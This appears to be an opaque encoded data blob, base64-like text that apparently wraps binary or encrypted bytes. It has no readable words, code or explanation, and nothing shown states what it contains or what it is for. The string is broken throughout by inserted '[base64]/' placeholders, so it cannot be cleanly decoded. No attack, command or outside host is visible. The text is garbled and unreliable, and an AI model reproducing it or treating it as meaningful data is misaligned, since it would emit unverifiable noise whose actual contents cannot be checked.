KNLynChMO2O8KOJsKbwrBfwpPDhXh9w7XDhE9PwpzDgmt9IxXDvEbChcK3wo7Dk8Oww7NeGghAw4/DusOgVMK/[base64]/DsGbDscKZwphkwrRQw4VBRsOaw4pSwrvDiRc8OWjDhsOyw6ADSD0mw7vDrkjClMK9w5IHw7DDty7DrABnaRPDowrCokQ3GnjDvhTCl8Knwr7CisKtw4kqHcK5acO9w4/CjhbCgXHClwvDpRnDuyTCmMOzw7k+wp9tw7dAWSbCjsOxwoLDu8KlwrjCsXLDmcKVw5xMJBsFwpY8w41HcwTDnMOEwq53w7FwY0vDoMKfXsOgY3osw7NwK1HDg8KLwqfDmsKcZmXDmy/[base64]/ClnbDs8KyBGXCvsOhCcO1F8Kjw5zDrARyMcOpwqDDgMKnM8OIwroHw7vCqhcEw6Aza8KwwqjCi8OqTsO3FGPCg09Na3hOaz/DgTzCucKwf34Mwr/DiUBpwpfCq8Kqw5/CuMO/LE7CpDbDjxXDrDxGZ8OxEzwZwqrCnMO+BcO6IUMFFMO/w5tOwp3DjcO9KsOzVVzChk7DvcK+NcKrJsKFw65Nw5zDjzV9XcKbw6NKwp5swq0Cw4cWw4U5woXDj8KTQF7DtVteSwXCgEDCvCU6Rz8ywowpw4rDlcOawrMJbcKyMRRhPsOVD8K/[base64]/wrImw4jDgMKCw43DrcOQFxDDlcKOdcO2IsKAXk7DlhzCr8K+w5HDrcKowphywrvCp8OuwrzDrcK8AHhjSsK9wqNowpbCmXhrJX/DiUVUQcKkwpfCq8Oow5YVB8KHMMOyM8KTw5zCjltsK8O8wpbCrn/DscOleAoWwrjDlywnMMOsXGTDrMKkw6Mxw5FDwofCm0JWwqrDhsK0w6HDgjVEwqnDosOnHF5cwo/Ck8KucMK/w5cIJ05mw5cvwr3DlVc1wonCmStBURTDjgXClAvDgcKvBsOSwpUcLz/ChzvDmA/CoDXDoFt8woxnwqUbw5fCkH3DnxPCjsKneXTCkijDrsKyC8OfM15OBWbDuHYtwo3Cm8KYw6XCuMOMwpHDhxTCiGTDomDDrwrCl8KIScK/wpE0wp57dCVbwoTCk0dvw5srGHI7w5UrK8OWEAbCj2hWwr8AdcK5J8KAwpEzw4TDq8OaVsO1H8OeLF8Sw4vDlcOSQ2UbeMKkwoBrwoDDnwnCtmbDp8K2w5MWakVQOlYOwqBgw7Aew45yw7ptE2A1EHHDgytkwoV/wqdPw73DkcO7w7HDvw3Ch8K7SzrDgjPChsKgwpQ/wqEqbQTCv8KqHAZbT39gEw7Dik52wrTDvsOZI8O/WMK7Wj4gw4Ugwr/DpMOTwrR7TsOOwo1EVsONw4kRw44OPDkIw5PCjMKywoXCu8KiXMOqw5Qdwo/[base64]/DuQt5YMOlw4vDtcOwwpDCscOOU8O8wprDpMOCw4fDvy59b8OlSz/DjcONw7xew7/DtMOAFcKqQ0LDuSHClnBtw4nChcK3w7xKcUECPsOlEGjCqsOiworDk1ZFJMOAYhjDvEoYw7rChsKqMi7Dh3oGw4rDiR7Dhxl9KxLDlT12MTkhC8KZw6XDpj/CiMKOdmRbwoxGwprCoU02HsKaMCPDuzQCw4TCsUg/[base64]/Dp8O+w6MowpbDkAjDiSQyU0Mjwo1ewrfDkMOiwqUMwpPCrD7ClMKkI8K+w67Ci8O6TjPCpCvDhMOAwpoTQDUnw4M7wrxZw6XCtGPDmSUxNMKDfBpIw7bDnDnCucO4I8KRAsOrAcKNw5TCiMK1w4NmDS52w4PDtsOdw5DDn8K6wrYfY8KVT8OQw79+wrDDvk/CvcKQwprCigPDjHklbg/[base64]/CkMKNSMKuMADCmh7CqsO9w6HCisKVDRN6w49ZwpNwI15EAsODFcK6wqLClcOhbWjDkcOJwpJdwoAww6hYwpzCqMKjXcOWw5vDmXDDgGzCj8K/B8K/Gxwjw6vDtcKdw5DCiwhGw7fDu8KVw65tSMO2G8Oqf8OGWRUrUcOBw6rCnk0UbsOHCEw1RAHDl2bDqMKwO3tywr/Dk3thwp98EwXDhg9iwrrDiAbCjXY/[base64]/[base64]/[base64]/Cl8O6FWsuw4ZmRMK3wozCocKzw5nCrcOvw7/DqsOfIMKsw7otw4bCrhfDncKJVsKLbMObfV3DqVtrwqYJL8Ojw7LDv1ddw7gDfMKNUhDDvcOtwp1Fwr/[base64]/CqsKEF1vChm/CmWkMwpTDhcKfw6I8XMKtw4jCpEw9w6bCmMK5wp4NwoLDs3s2bsOzWXvDp8KtY8KIw6Qew4VuFmHDoMOZOjnCsElwwoIIQcOowqHDtgPCjMKqwplRw7bDohspw4N5w5XDoh3DrlHDuMKJw4/CnT7DjMKLwqDCtcKHwq4mw6jDsA1fDEpiw75gQcKMWsKPLMOxwrZKegzCrSfDl1PDs8KPdWTDq8K6wq3CpiMDw7rCgMOqHjLCq3hRZsKrZQPDrBIVHExvKsO6fE44Qk3DkknDrHnDksKNw6fCq8O3Z8OOEi/DocK0VxZXHsK8w7N0FkbDvHtALsKvw7rCiMK8bsOtwp3CilLDusOow7oww5TDpzbDr8O0w4hOwpcpwobDicKRGcKNw5d1wqjCj0vDvjI7w7nDkQbDpzDDvMOdU8O/[base64]/w6I8w7tBwpc+RjrDg3rDpcKBDh4qwqLClGvDn8KWwoIWc8OqwpXCpiIwJcKkfE7DrMO6C8Oyw6EHw7x5w61Zw68nB8OwbyAvwqlGw5/ClsOlS1Ecw6LCo3Q2HcK4wp/CqsOWw6sKbVPCg8Ouf8O8HxXDpAHDuWTCi8K3PTPCkQDCo3XDtcKBwpHCsUQbEVY5cClbZcK4ZsKTwoDCrmbDgxELw4XCsm5HJV7DqQXDlsOHwoXClHAWUcOgwrFQw7htwrnDpsOcw7YGTsOSIipnwrZhw5/ClMKFeioOOSQdw4NawqALwp7CimnCsMKywrYuIMKWwoLCi0nDjyzDtcKRHyDDtQY6ODPDhcK5QCk+Rw7DhcOEWj07UsOhw5pLGMKAw57DkBbDiWFmw6BaHxhiw68ndyDDn1bCkXHDkMOHw5bDgXAvJAXCt3oywpXCrMOHMj1PNE/CtyUFXMOrwpzDmkPDt13Ch8O7w63Dom7Cjx7CqsOCwqjDl8KMZ8OFwqFOA2Mqd0/CpgPCo2BzwpDDl8KTBCoAPsOgwo/Ctn/CugtWwpLDvjBkUsONXmfCkyHDjcKvI8OdeGvDpcOXKsKtYMKfwoXCtB03AyLDkm0xwoBgwobDtcKBecK9DcOMDMORw7fDssOMwpd2w54Mw7DDoEzClDYTZG9Yw545w7XCvj9aVkkeWHxkwoYTWUxPEMO/wq7CggbCvgkUMcOIw5R9w5cmwozDiMOIwos5BGnDrMK1J3DCsWkRwop2woHCh8KAV8Krw6xrwo7Dq1hrL8Oiw4HCok/DqhrCpMK+wohNwqtEMlFqwo/DgsKWw57DsTdaw5nDq8KVwoJYeGN0w7TDiwXCvz1Fw47DuCDDox9xw4vDhQPCo0cjwpvCvi3Dt8OrLMK3dsKSwq/CqDfCosOLYsO6SHdTwpLDk2jCj8KEwrrDg8KlTcOuworDiVdvO8K/w7vDncKvUsOdw7rCgsOJOcK0wqo+w5Z7aSo7YsOJBMKfwoNzwo0UwpN9Q0lEJn7DojvDosKDwqYaw4Uvwo7DgVFFJF/Cq0YlFcKVMgZnB8KxBcKkw7rCucOvw4bChksyRMODwr3DpMOuZRDCqDkVwqDDiMOXHMK7HEAiw5TCoiAlQSU+w60JwrUtL8O+J8KcGCbDuMKBcDrDqcOYB1bDscOSDwJ3IjlIUsKBwoUqPyZpwqxUUgDCl3gKKDtgbHtVWWDDtcO+wonCtMO3VMOZP2/[base64]/[base64]/DvknDmj0Gw5w8wpbCpmpGw5XCqCjCtkFGw4zDnhcaNMOIw6bCkSfDlApMwqURwozCtMKOw71IHmF+B8KRAMK6CsKWwpVgw4/[base64]/DksKXw4bDn8O7w4/DtFrChkrDgsKrWMK/w73CgsKCIcK2w4DCvShdwro1FMKOw5QXwrZswpfCmcK+PsK3w6BhwpQeZnrDhcOfwqPDukQowqvDn8KdMMOYwps8woLDgn3DssKuwoHCpcKaKAfDkSfDkMObwr0RwoDDh8KLw7pjw6QwMV/[base64]/DmQzCgGcyLWTDvcKPwrjDo8OBwpXCjMKnAS16w48SIcO8G0fDncKxw51PwofCk8O6FcODwq3CiH83wpfCgsODw4NPBTxqwozDocKSXyBMR2bDsMOEwozDkTxmMcO1wpfDncO7w7LCicK/NhrDl07Dq8KZNMOLw6FEW0UjRzfDjmhbwpXDvlp/SsOtwr7Cm8O+YTwTwoZ7wpjDtwLDgnFDwrsGWMOKDBF5w6jDtnXClhNuVkrCuRBEfcKib8OZwrHDvW9WwqB4YcOaw6jCicKTW8Kvw6zDtsO/w7Bbw5MIZcKOwrvDk8KsGw1nXsOzSMO7PsOhwp5ZXnt5wr0/wpMYLj4eHxbDsAFJCMKBTFsJYAcDw69AdcKtw5jDgsOZNipTw7ZVC8O+EsO8wosySgHCkHQsfMK7YhDDkMOSF8OowrhbI8O1w4DDhCYuwq8Ow6R+RsKUIhLCrsOZHMK/wpnDisOVwoAUV2HCuHnDqTUDwrAmw5DCr8O/Tm3DvMOZMWTDuMOzQsKofnjCgFo4w416w63Cuz4LSsOlFhVzwp1YYcOfwojDpnvCuHrDnhjCl8OSwpXDhcK9ccO7dRwJwpodJUQhZ8KgPFXCgcOYOMKxw6tCAC/Dm2I9Gk7CgsK/wqwaF8KVW3UKw7QUwrRRwoxow6DDiX3CqMKuOyM1aMODScKvUsKyXmVpworDpEYzw7E/[base64]/TX9+wqDDgcKtSWPCisO+wrN3w5FJd8KJL8OQOcKKwq9QZ8OYw7Rqw4PDoEZRABgyC8O9w6d5N8KETTl/LHABD8Kka8Ofwockw5Eew5dbVcO0EsK0GcOzCFjCugkaw5FOw7vDr8KJZxgUcMKlw7RrMkfDtGDCvS3DtSZlNy/CqHoUVcKmGcOzQ0nCusK2woHCh1zDksOsw6E6TTVXwrplw7/CpU5Iw6zDg2tVfDTDtcKlBxJ9w7VUwpEDw4/[base64]/[base64]/QMK9ey7Cvx7CrcOuw4bCjkkzUUHDl1zCqcOEVcK8w6rCoHnCqVbCpVtbw4jCjMKiUlHChSI8PR3DnsOEc8KlEETDuDHDj8OYVsKvGMOqw4HDvkEKw6DDg8KfKgMWw7TDvQrDnktfwrpJwqLCpHxwOATCrTbCmCIVKX/DtxXDp33CjQPDtCAJHzllLn3DlxhaNEo9w7FuRsOGRnUYWwfDkVl7wrF3ZsO5b8OyV15MRcO4wp/CoGZmV8KtcsOeNMO8w7w6w61ewqzCpHgYwrdJwpDDmgvDvcOITFzCgQERw7zCo8OAwphrw615w6NsE8O5wqZZw7XDoVnDuWo5ST9/wprCt8KEV8Kue8OnScOSwqXCtEjCvC3CtsKoeSo/[base64]/Cpm7DvVFibw3CpMO1F09Kw7rDtE3DqUjDom1qw7HDrsO2wpfDnSxZw6MCXcOoFsKww6/CgsORDMKgZ8O3w5DDrMK/BsK5EcOOJ8KxwqDCqMKVwp4Kw5bDk3wNw6BKwpYiw4gdwpXDnkvDrAbDksOuwrTCh0kswq/DpMOeYW57wq7Dtl7Ckg/Ds2vDrUhgwpcIw7hcw7ZyIR51RmR4f8KtNMOdwopVwp7Cg18wLgUQwoTCssKhKcKEUGEYw7vCrsK/w6TDicKswoYpw6LDs8OMJ8K0w4TChcOhbio3w4fCik7Ciz7CoFfChhjCsiXCk0tYVGcWw5N3wpjCshFswr/CtMKswpHDpMOGwr87wpYDFMOBwrJ5LkINw6FkNsOPw71/wpE8J2EVw4RaJlfCmMK5ZARMwpvCozTDmsKnw5LCrsKbw6HCmMKQPcOeBsOLwpkmdQBdFX/CosOIVcKIR8KXCcK+w6zDixbChgPDoGtScH5OB8KqcDXCqBDDqAjDnsOHBcOXM8OVwpwCUUzDnMKqw4jDvcKMCMOow6RUw6LCgHbDuRkBa3JkwqfDjsO+w7DCgMKlw7I2w4JmEMKUG3vCocK6w7wHwpHCkHHDml8ew4/DkFYYdsKyw5zCvE9RwrMBOcKxw79xImlXehsERMKVfzsWTsOwwoIkHmp/w69xwqzCusKCUMOuw5LDjyjDhMOLFsKZw7IddsK9wp0Yw4gNJsO0asOcElLCiDfCjlDCnMKVZ8O3wrVZf8Kyw5AeVsODLsOTQHrDj8OCGxvCji/Dr8KUHSjCghE0wqocwq7CssOTPCLDvsKDw4ZdwqbCn2vDtjfCgcK8LQI9U8KJb8Kwwq3DoMOVXMOyVmxqDAcZwqzCrjPCrsOkwrnCrMOsV8K+Ky/ClB5ywo3Cu8OEwprDucKvBmvCuVgxwpjCosKXw71+eT/CmA8tw6xjwqPDnxx+GMO2XxLDqcKxwqllaSFMd8KPwr4uw5HDjcO3wrI9wpLCgzRow5liE8KoasO+wqkTw7DDgcKMw5vCimATegbCvXcubcOEw6rCvjkvd8K/J8K2wofDnG5+K1jClcK7L3zCmhMnM8Kdw4DDhcKET3nDrXjCusO8N8O0Xn/DvMOGAcOiwpjDowMSwrHCoMOna8KOYcOPw7rChjJda03Djw/Ciwhww6ktw4jCvcK2KsKwYMK6wqdlIkhbwrzCrsOgw5rCucO5woh7bkdNX8KPdMO0wptFLC9tw6skw6XDpsO5wo04wrzDklBrwrfCoksew4vDksOhPFLDosObwp1Lw4HDnzPCs3vDj8OEw7JIwo/Dk1vDksO8w484UMONCm3DlMKOwoFPGsKYJMKIwodCw5YOIcOswqt3w70uAknCrhBXwolvZh3CqRB7H1nCuEvClkApwqc9w6XDpUBqeMO/dcK/[base64]/DgUhgwpjCnsOpXcO6SinClg1pw4tDwpDDs8KOSE/DulBRMcO1wq/DmcOaRcOSw4nCqFTDowkdWsKLcn4pesKSfcKWwrspw7MJwrPCssKpw6bCmlw+w6zCslMlZMO1wr4eI8KfOE4Ba8Okw7zDscOIw73CuVzCnsKQwqHDl3rDp0/[base64]/[base64]/WcKXwonCscOGf0tBUUPDuz8xOsOxHWTCoQ4WwrXDj8OxUMK8w6HDgVbCucOzwotpwrNHacKyw73Cl8Onw65Ww4zDk8Kawr/[base64]/[base64]/HcKWw7kdwqPCkkMeTTkCJW5/wqZZOh4OB8OTYE8tE3/[base64]/[base64]/[base64]/bSDDjUrDjcOCw5bCg8O+wrwBIVzCjyR4woVsDBIKHsK5ZUNeLXTCjT9NXFZFbDo+fVAJbCTCqgFWQ8KXw6gJw4/Ck8OwHsOlwqAzw6NwX1rCk8OBwrVpNyvCpBpHwprDqcKBI8Owwqh1DMKvwr3DrsOxw6HDsTPChcKgw6hwbg3DoMK3acKWK8KjbS1nBRMILTDCosK3w4fCjTzDjsKzwpNDRMK+wrpmCMKve8KbO8KmBw/DuijDn8OvJ2nDisOwQlBnCcKAKCwYQ8OUGHzCvcOzw4ZNw4rCrsKNw6YQwr4dw5LDon/Dl3jDtsKLMMK1EBLCiMKRAWTCkcKqNMOlw5A6w5tOZ2oXw4Y4JSLCmcOkwonDuBlvw7FoVsOLYMO1CcKjw4wOJnFjw7vDsMKPB8Kcw6DCocOFaU5Re8KIw7rDo8KTw7rCt8KmFxnCqMOUw7/CtULDuCzCnTI5UAXDqsOrwoobLsOhw7tEHcKSQ8OWwrIgE3XCiz7Chx/DrGXDiMKHWwjDhloZw7DDsmnCnMOUBFIZw5fCv8OFw7Epw7YrFXV0QThxNsKhw5BAw7FKw7/[base64]/[base64]/FjXCn8KVQibCvMK1NV1gZsOTw5PDmSXCncKTwojDh33CjwEzw6rDlsKOR8KRw73CqsK5w6TCtV3DvhcGOsO+JmTCgGbDoW4CJcK9BRk4w5h5PDRTI8O7wovCsMKwccKTwpHDowcRwoQdw7/CrS3DtMOawoJ/[base64]/wrJ7acKfUl3CtsKMGhcpwrRfw4jCk2jCiG1eABfCh8K9G8OewpgCSi99HgsRYcK3w5QLO8OeFsK6Rj9Mw7/Dm8KdwpgFGnzCuBbCoMK2FQNUaMKLOhHCq3rCtUFWQSw3w63CjMKKwpTCmCPDpcOowo0LHsK/w6HDimbCscK5VMKqw40wGcKbwoDDnVHDiRzCicKpwpHCgADDnMKGQ8OnwrbCpG82E8K7wphjTsO/XiliRMK3w7F0woBvw4vDrlYLwrPDnXBPSXg+AsKtRAJGD1bDk21NTTNwOzUyZj/[base64]/CoMOLSXcLNMKLw6B3cX0Bwpw2wrDDoTJIS8Oyw7Euw7ttasOEU8KNw47DhcOhdyLCoCrCsQPDvsOEKsKCwqcxKHvChCrCqsO6wojCiMKwwrvCtk7ClMKRwojDjcOsw7XChsOIG8OUeGwjaybClcO/wpjDgwxqBzB6PMOqGzYDw67DoQzDksOQwobDisK6wqHDuSPDqVxSw53CkUXDrH86wrfCmsObVsOKw77Ck8OMwpwYwrEvwozCt0MAwpMDw4pRYsOQwoHDqsO/acOuwpHClRHCgsKgwpTDmsOrd3HCtsO1w4YawoVZw7w6wpw/w5TDqxPCt8OZw4PChcKFw7DDm8KHw4lzwrvCmivDly1Fw4zCsHLCm8OIIVxYdivDrlvCmXMUW1JCw4LDh8K0wqLDrMKcF8OPHiE5w5Zkw6xFw7XDs8OZw4ZTDcKhYlQgPsOiw6wxw7gQYAVuw4AaWMOTw50FwqLCs8Oyw4k7w5bDpMOhOcO/EsKrGMKDw7HDjsKLwqYxOU8aKlUxKsK2w7jCpMKgwqrCrsOZw69gwo5KLnQgLmnCmhgkw448GsKwwq/Ci3DCnMKCTgbCp8KRwp3Cr8OVK8Ohw63DjcOVw5PCsxTDlWE2woTCicOgwrE8w60Qw5HCsMO4w5B+ScKsacKmH8Ogw4jDrXhAYmQYw7XCjDYrwpDCmMKcw5xuEMORw5Bdw6PCj8Kawr5Wwo4ZNQhdD8KFw49nwrkhYGrDicKbATo/w5M4GEjCmcOpw7FOWcKnwpnDiC8bwq1ow7XCqlTDtn1Bw67DhxAuJxt2XF8zR8KNwphRwrE5bMKpwrcSwpAbdw/[base64]/Cj8O1w4pww4plwonCq8K6wpXDjcOqFnTCpMKHwotKwp5Cwqlgw7B4T8KML8OOw5YUw6kyFQDCnUvCjsO8U8O2NkxawpALPcKxUgrDuSodX8K6AsKzSMOSesOQwpzDnMO9w4XCtsO0CsOze8OAw53CikthwobDs27CtMOoZxPDn18nPsKjB8OCwo/DuhgMf8OzdsKfw54SaMOQbUMdAgfDlCMvwqDCvsK7wrFZw5kEZVdxDh7CmEvDmsKew6s5XltdwqvDlSrDrFpzVgoCLMO2wpJWPk90AsOIwrPDiMOaEcKEw45lOGspEsO/w5UEAMO7w5jDrcOXIcOJJXMiwoLDpyjDqsO5A37CjsO+Vmsnwr7DlmbDuEjDrWYfwqtjwpo3w6BkwrzChwfCsjLDiT9ew7gew7ULw4nDhsKOwq7CnsKiQFbDpsOSHTgHw7V/wrNNwrd7wrIgNXVTw6/[base64]/CiVhcwr9sRcOrworDiMKXE0zDp8OIwq9YQsKgc8Onw4TDnmrDrHxuwqLDnmElw4V4DcKNwpAZF8OuRcOEHBVCw69AcsOgDsKCNMKNcMK5ecKSahduwoZMwp7CoMOVwqvCmMOnGsOEScKRVcKYwqfDpxgxEcK1EcKBFcKzwp8Yw6/DiEDChDZsw4xZR0rDrgZ7W1LCkMKkw7smwo0EL8OYasKowpDCg8KQLGDDh8ORacO9fCIcFsOnODtUNcOdw4Qvw7PDpTrDl0DDvyxJO2BTW8KfwrTCsMOmbl3Co8OwIMO9FcOHwo7DsjoJQwtwwpDDpcOfwqNmw4zDmhPClgjDlAc/wp/CtHnDnyfChFocwpEUIyhQwoXDrA7CicOGw7HCqSjDucOqD8OdHMKjwpEnfmEjw7hvwq0fUBHDuG/[base64]/DosKIwoMoQ8KXRFnCiVlmBCLCpcKCwpUFwqlxfMOZwpQpw4PCpMKHw5UFwrDCkMKJw4vCt3nDuE8swqTDuAjCswEXFVtjLkkFwpQ/[base64]/[base64]/DulsUw5PDvsKwCsOmYcK4O2HDu8ORbMOrwrnCgFDCiRFKwrLCnMK5w6nCuU3DvinDmMOmFcK8B2YeK8Kbw63DnMODwrkdw6PCvMKgRsKWwq1mwopCLBHDm8KPwotjdz40wr9hNBnDqC/CpBzCugRUw6UVDsKhwrzDtxpjwolRHX3DhDXCn8KOPUFEw7AQecKpwqgcYcK1w4s5CFXCsWrDo0B+wrLDhsKpw6gmw4BoKgfCrMOkw5zDty4pwqXCi3DCgMOMfUpMw7MoNcOow4guL8OqVsOxU8KEwrbCt8K/wq0lFsK1w58hIQrCjgolAFfCry9HR8KwH8OKHgspw4p/wqXDrsO4QcOEwojDm8OzWMO1U8OpWMKnwrHDlW/[base64]/[base64]/CiSRLwrPCg8O5wrHChC/ChgYdccK3XcOYKsOlTMKYL03DhC8hPzkafmXClD8IwpDCuMOGaMKVw5YAScOoKMKfDcK9THQyWRxrOSjDiFIvwr0nw4/DvAZvbcKgworDi8OpCMOrw7BLOBISP8K8w4zCglDDqSDCk8OjaVBvwpUdwoBvecKZXAvCosOJw5rCji3CvmR6w7jDkV7DgCPCkQFEw6vDk8OnwoEsw6oOe8KmC2PCqcKmLsOuw5fDixEYwo3DisKMCjo+HsKyZyJKE8OwPjPChMKVw7nDjDhFPT4ow7zCrMO/w5JwwrnDiF/Crwt7wq/[base64]/[base64]/w5lvw79Rw6wFLA9aeWjCmxrCisKuKgkBw7TCm8OuwrTCvD5Zw5ZzwqfDkxTDjR4pwonCvsOtF8O8fsKNw6t2TcKdwpURwqfCtMKEMRE/TcKpNsOjw6rDn2crw5srwr/Cvm/DnXJSWsKvwqAewoIpGEfDusO6W3LDu2ZJPMKNDWXDp3LCrl7ChwpMGcKdKcKow5DDp8K0w5/CvsKPSMKDw5zCs0PDkW/Dmip5wrRsw45+wrRTGcKRw6vDnMOJXMKtwovCpXPDhcKOWsKYwpvCmMOMwoPCtMKww5cJwoh1w7gkGTbDh1XCh1EIUMOUc8KIesO/[base64]/wrclBD80wp7DuUdUesKgw7RNX8KkWnrCiTDCikPDl0EPOm7Dr8Oxw6BxPsO9IQHCqsK/H1FxwovCvMKsw7fDgW3Dr3ZTwoUKSMK6HMOuczgMwq/Cth/DoMO5A2HDpWlBw7bDjMKCwpFVFMOIJwXCj8KsbzPCqzZnBMOmCMKZw5HDvMK7PMOdbcOlPidWwrDCmsOJw4DCrMKCfBbDsMOcwo9BAcK4wqXDo8O3woZGDVHChsKXXCA6R1bDpcOBw4/CjsOsQU0nbcOKH8OQwpIAwo0HSH7DqsKxwp4Lwp7DiGzDt2PDu8KMTMKzPSA/DsOFwq11wq/DvDfDlMOpI8OrWBnDh8KffsKhw7Q1XTQ7KURuXsOgf2TCgMOkaMO1wr7DmcOpE8KEw4VcwobCp8K5w61nwosrAsOlCi96w7ceQcOow7BuwrMRwqzDo8KZwpfCjxXCmcKsVsK4A0xieWxzQsOTZcOhw5N/w6zDqsKMwrLClcK3w5XDn1txXFEWQSwCWzxjwp7CrcKJFcOPfzDCuSHDosKHwqzDojrDnsK2wqlVMBzCgi1SwpJ4AMOdw6MLwrFrG3TDmsOjEcOJw7FFQw8/w4fDtcOPJVDDgcOiw4HDuGvCosKULmILwpFWw54QTsOpwrVXbH3CnD5cw6gGScOUUWnCmx/CtS3Di3JKHsKIGsKmXcOOJsO3RcOewpQNCTFYNiTDocOSeS7CusK4w6TDpR/CrcOAw6NiZhPDrGLCnW94woMOPsKQT8Oewqdkd2IyVsOSwpVVDsKVayTDrybCtRsHAxs6fMK2woFUe8KvwpVQwq8vw53Ci0kzwqJPRVnDpcOqd8ONEjnCojRlBhXDs1fCqsK/[base64]/CjMOdVGjDt8KSwoDCgUTCjQIfw6/[base64]/CryvChXoYw5rDhx7DkwVHwozCjiIlw5RzckYzw7khw6V7JwXDgErCocKFw5HDoUfClcKnNMOYLU9tTcORPsOHwqHDg1fCrcOpFcKUHi3Cm8KKwqPDr8KGDBHDk8OJeMKPw6JJwqnDrcOFwpjCoMODfwnCg1jClcKnw7wdwqbCr8KuOW4rJVtzwprCnWFRLxDCplpUwq/DtsKyw5dCF8O1w6dkwo5BwrQ4VCLCrMO5wqtIbMKLwowJUcK9wrJvwrjCoQ5BNcKpwonCkcOzw7V4wrfCsDPCjUkIKE0yThvCu8Kjw456AWYRwq7CjcOFwrfCojjCtMOSATBiwpzChHApBcKywrbDoMO4dsO6J8OywoXDvHFAHGzDqx/[base64]/[base64]/CsGNsScKwOQg0UQLCi8OdNhzDpMOOwpbDoTV7GFXCjcKVwrpNa8OYwrsGwqZyN8OidB4UPsOawqh0TXxEwp0TY8KpwoUxwoM/L8ONaQjDvcOaw74Tw6/[base64]/[base64]/VWvClcKlLUVOZcOoBcKfXsKcw5vCpsKLw7t9YsOXL8OPwpsmFxbDvcK6XWTDqRQZwrAQw5RkGSfCpEdQw4ZQajvDqnnCm8KSw7YBwr1GWsKdUcKKCMONU8Oew4/DiMK/w5XCpXtHw5g8MQNEVgU+B8KVecKrBMK7fsOpRyoBwoAewrPCtsKrHMOgOMOrwoNZWsOuwookw4nCvsOZwrlYw4kSwrTDpTFjXQXDpcO/VcKQwrHDn8K/KMK6U8OrNHbDhMOow6zCqBknwr7DucKcaMOMw58+W8O/w7PCmn9pOVFOwqU9dj3DnVlow63CiMK9wp0hwp7DncONwpPDq8KXEW/CuXrCmADDgcKVw7RbcMKdWMK+wol0NxHDgEfClmcQwpRYF3zCtcK/w4HDqTosHS9hwqRcw6Raw5h/fhPDk17Dp3dMwqg+w4k6w5V1w5LDtCjCgcKww6DCoMKwahhhw4rDhCvCqMKtwqHCnWXCuFMECkQRwqDCrjTDrSYLH8OqQMKsw6MsMsKWw47DtMKALcKaIVRwaQM9UsKiTcOTwrc/[base64]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[base64]/Dp8OPBMOLAwQ2O03CnAU9wr7DmcOEeMOUw7bCqsO9VV8Cw7sewqYoUsKmHMKuEGlZB8OlDXE8w55QPMOew4fDjks0CMOUOsOkJsKDw4ERwoc+wpLDo8Oyw4XDuB0ORXLCrsK2w4EKw7wtGT/[base64]/DscORw65wPVTCrMODKVbCjjFHOHtZNsKfPcKxcMK3wonCljjDmsOBwofDvFwtHCdXw4PDgMKSN8KracK+w5llwpXCjMKLJsOlwrwjw5TDiRUFLDtz